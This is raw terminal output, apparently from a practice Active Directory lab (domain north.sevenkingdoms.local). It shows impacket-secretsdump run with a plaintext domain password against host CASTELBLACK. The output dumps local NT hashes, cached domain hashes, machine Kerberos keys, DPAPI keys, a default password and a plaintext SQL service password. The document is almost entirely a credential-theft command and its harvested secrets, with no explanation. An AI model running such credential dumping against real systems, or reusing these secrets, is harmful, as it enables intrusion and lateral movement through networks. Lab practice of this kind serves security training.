 └─$ impacket-secretsdump NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.56.22
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7a93b10ba4b8d365111d5a05bfd13c0d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
goadmin:500:aad3b435b51404eeaad3b435b51404ee:53ee4d9f553a451e94b476b9277a10cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f2c87f5f889649ebc2901bd6598d0c13:::
Administrator:1000:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
[*] Dumping cached domain logon information (domain/username:hash)
NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2023-08-09 14:24:46)
NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2023-09-06 07:54:17)
NORTH.SEVENKINGDOMS.LOCAL/jon.snow:$DCC2$10240#jon.snow#82fdcc982f02b389a002732efaca9dc5: (2023-09-06 13:23:38)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:232614149ce6505f0574bb9ec0c1382fa75611c64466f69a4da32cc0dd9f8823
NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:5877274637ee1b99d606ef9872c19f47
NORTH\CASTELBLACK$:des-cbc-md5:209e49a7e9644667
NORTH\CASTELBLACK$:plain_password_hex:640077005a00460077002e002b005d004c0027002c0020005d0064007a003a00700072002e0027002900670036005c00790049006d00220046006c0072006f0034002c006c0034006c0044002200390035004500 6a003a0024004200710050003100 5c0045006e004e0057004f006a0048002e004c00590054005f0034004f002b00210037007a00530053003600210025006a004e0079007a00640039003100480066005a004f005900580057005a00640042005f005d0060006c00210074002e007a0063003600670030006d00640059005b006600250077005d002300530060006800 7a005f004e00260044005b00
NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:c2312c035fab5ca311d7dca105db69e5:::
[*] DefaultPassword
(Unknown User):Pg[:fh4#8bWP
[*] DPAPI_SYSTEM
dpapi_machinekey:0×a2066369c744c8faf72cc1a7226a2dedae3b2b41
dpapi_userkey:0×967b47ead45312866d3b9ad4f0d5c5e7d1e888bc
[*] NL$KM
0000   52 C1 37 18 E7 EE 3F 20  9B D4 26 47 69 4E C8 9F   R.7...? ..&GiN..
0010   C2 7C EE FD C8 0A A3 41  0A 1C 42 8B 95 22 E8 AE   .|.....A..B.."..
0020   8D DB 4C 4E 9D 42 4F 60  DA 0C C3 21 F2 C6 95 7B   ..LN.BO`...!...{
0030   1C 30 3B 43 58 98 42 FD  D8 D3 C0 01 E0 53 E5 06   .0;CX.B......S..
NL$KM:52c13718e7ee3f209bd42647694ec89fc27ceefdc80aa3410a1c428b9522e8ae8ddb4c4e9d424f60da0cc321f2c6957b1c303b43589842fdd8d3c001e053e506
[*] _SC_MSSQL$SQLEXPRESS
north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee